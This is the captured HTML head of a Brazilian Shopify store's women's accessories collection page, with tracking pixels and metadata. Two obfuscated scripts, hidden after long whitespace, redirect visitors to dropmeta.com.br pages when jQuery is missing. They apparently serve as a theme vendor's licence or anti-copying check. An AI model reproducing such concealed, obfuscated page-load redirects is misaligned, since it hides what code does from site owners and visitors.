

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gaiiaacessorios.com/collections/acessorios-femininos
body_size: 49296
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  
  <head>
    <!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '146785585152944');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=146785585152944&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    
    <meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#000000">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//gaiiaacessorios.com/cdn/shop/t/10/assets/bootstrap.min.js?v=158877702259513286281741998887" defer></script><title>Acessórios Femininos
</title><meta name="description" content="Os mais incríveis acessórios femininos, muito estilo, alto padrão e muita qualidade!"><link rel="canonical" href="https://gaiiaacessorios.com/collections/acessorios-femininos"><link rel="shortcut icon" href="//gaiiaacessorios.com/cdn/shop/files/Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_Cop_96x96.png?v=1683078192" type="image/png"><link defer as="style" href="//gaiiaacessorios.com/cdn/shop/t/10/assets/theme.css?v=99738482644776262351741998887">
    <link rel="stylesheet" href="//gaiiaacessorios.com/cdn/shop/t/10/assets/compre-junto.css?v=126552692877301852871741998887">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="website">
  <meta property="og:title" content="Acessórios Femininos">
  <meta property="og:image" content="http:collections/21-descript-yogodlns-moda-feminina-ombro-saco-do-mensageiro-a-prova-dwaterproof-agua-nailon-oxford-crossbody-bolsa-bolsas-de-viagem-grande-capacidade.png">
  <meta property="og:image:secure_url" content="https:collections/21-descript-yogodlns-moda-feminina-ombro-saco-do-mensageiro-a-prova-dwaterproof-agua-nailon-oxford-crossbody-bolsa-bolsas-de-viagem-grande-capacidade.png">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:description" content="Os mais incríveis acessórios femininos, muito estilo, alto padrão e muita qualidade!"><meta property="og:url" content="https://gaiiaacessorios.com/collections/acessorios-femininos">
<meta property="og:site_name" content="Gaiia">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Acessórios Femininos">
  <meta name="twitter:description" content="Os mais incríveis acessórios femininos, muito estilo, alto padrão e muita qualidade!">
